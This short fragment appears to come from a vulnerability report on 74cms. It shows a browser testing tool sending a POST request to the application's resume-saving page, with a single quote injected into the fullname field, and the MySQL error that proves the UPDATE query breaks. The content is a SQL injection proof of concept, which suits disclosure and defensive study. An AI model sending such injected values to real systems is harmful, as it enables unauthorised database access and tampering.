 Load URL
http://localhost/74cms/user/personal/personal_resume.php?act=make1_save
Split URL
Execute
Enable Post data
Enable Referrer
Post data
title=111111&fullname=11111%27&sex=1&sex_cn=%C4%D0&birthdate=1999&height=166&marriage=1&marriage_cn=%CE%B4%BB%E9&experience_cn=1%C4%EA%D2%D4%CF%C2&
experience=75&householdaddress=111&education_cn=%B3%F5%D6%D0&education=65&tag_cn=%C7%EB%D1%A1%D4%F1%CC%D8%B3%A4%B1%EA%C7%A9&tag=&telephone=13111111111&
address=111111&qq=&website=&email_notify=0&pid=1&go_resume_show=1
Error：Query error:UPDATE qs_resume SET `photo`='0', `complete`='1', `complete_percent`='73', `key`='123123 项目经理/产品经理 11111'0 项目00
项目经理 经理00 产品00 产品经理 初中00 123123', `refreshtime`='1400491851' WHERE uid='1' AND id='1'